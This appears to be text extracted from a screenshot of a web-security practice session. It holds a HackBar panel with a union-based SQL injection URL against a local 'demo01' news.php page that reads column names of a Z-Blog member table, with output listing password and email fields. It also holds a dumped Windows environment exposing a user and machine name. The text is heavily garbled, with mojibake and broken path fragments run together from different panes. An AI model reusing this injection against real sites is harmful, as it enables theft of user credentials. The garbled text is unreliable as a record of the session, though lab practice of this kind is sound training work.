 mem_ID,mem_Guid,mem_Level,mem_Status,mem_Name,mem_Password,mem_Email,mem_HomePage,mem_IP,mem_CreateTime,mem_PostTime,mem_UpdateTime,mem_
作者：3
4
Array ( [ACSetupSvcPort] => 23210 [ACSvcPort] => 17532 [ALLUSERSPROFILE] => C:\ProgramData [APPCODE_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\appcode.vmoptions [APPDATA] => C:\Users\AkaashiKeiji\AppData\Roaming
[AQUA_VM_OPTIONS] => D:\cyberspace\software_tools\����phpstorm2025��װ���������sd\�����\jetbra\vmoptions\aqua.vmoptions [CATALINA_HOME] => D:\cyberspace\deployyy\apache-tomcat-9.0.108 [CLION_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\clion.vmoptions [CommonProgramFiles] => C:\Program Files\Common Files [CommonProgramFiles(x86)] => C:\Program Files (x86)\Common Files [CommonProgramW6432] => C:\Program Files\Common Files
[COMPUTERNAME] => LAPTOP-GLRPH5AL [ComSpec] => C:\Windows\system32\cmd.exe [DATAGRIP_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\datagrip.vmoptions [DATASPELL_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\dataspell.vmoptions [DEVECOSTUDIO_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\devecostudio.vmoptions [DokanLibrary2] => C:\Program Files\Dokan\Dokan Library-2.1.0\
[DokanLibrary2_LibraryPath_x64] => C:\Program Files\Dokan\Dokan Library-2.1.0\lib\ [DokanLibrary2_LibraryPath_x86] => C:\Program Files\Dokan\Dokan Library-2.1.0\x86\lib\ [DriverData] => C:\Windows\System32\Drivers\DriverData [EnableLog] => INFO
[FPS_BROWSER_APP_PROFILE_STRING] => Internet Explorer [FPS_BROWSER_USER_PROFILE_STRING] => Default [GATEWAY_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\gateway.vmoptions [GOLAND_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\goland.vmoptions [HOMEDRIVE] => C: [HOMEPATH] => \Users\AkaashiKeiji [IDEA_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\idea.vmoptions [INTEL_DEV_REDIST] => C:
\Program Files (x86)\Common Files\Intel\Shared Libraries\ [JAVA_HOME] => D:\java\install [JETBRAINSCLIENT_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\jetbrainsclient.vmoptions [JETBRAINS_CLIENT_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\jetbrains_client.vmoptions [LOCALAPPDATA] => C:\Users\AkaashiKeiji\AppData\Local [LOGONSERVER] => \\LAPTOP-GLRPH5AL [MAVEN_HOME] => D:\cyberspace\deployyy\Maven\apache-maven-3.8.9
[MIC_LD_LIBRARY_PATH] => C:\Program Files (x86)\Common Files\Intel\Shared Libraries\compiler\lib\mic [NODE_PATH] => D:\cyberspace\software_tools\Nodejs\node_global\node_modules [NUMBER_OF_PROCESSORS] => 32 [OneDrive] => C:
\Users\AkaashiKeiji\OneDrive [OS] => Windows_NT [Path] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files
(x86)\Common Files\Intel\Shared Libraries\redist\intel64\compiler;D:\cyberspace\�����\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:
\cyberspace\deployyy\PHP\ext;C:\Program Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc����\�ļ�����\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc����\�ļ�����\UltraEdit;C:\Pr;D:\App\Mozilla
Firefox;D:\cyberspace\deployyy\nss;D:\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:
\cyberspace\misc����\����\Wireshark;D:\cyberspace\MISC_tool_En\flow\brimcap;D:\App\��web��������\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:
\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:
\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\��������\Microsoft VS Code\bin;D:
\;yberspace\��������\PyCharm Community Edition 2024.3.4\bin;C:\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web����\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\��������\PyCharm 2024.3.4\bin;D:
\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 3
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://demo01:6767/news.php?id=-1 union select 1,group_concat(column_name),3,4,5 from
information_schema.columns where table_schema='zblogs' and table_name='zbp_member'
Post data Referer User Agent Cookies Add Header Clear All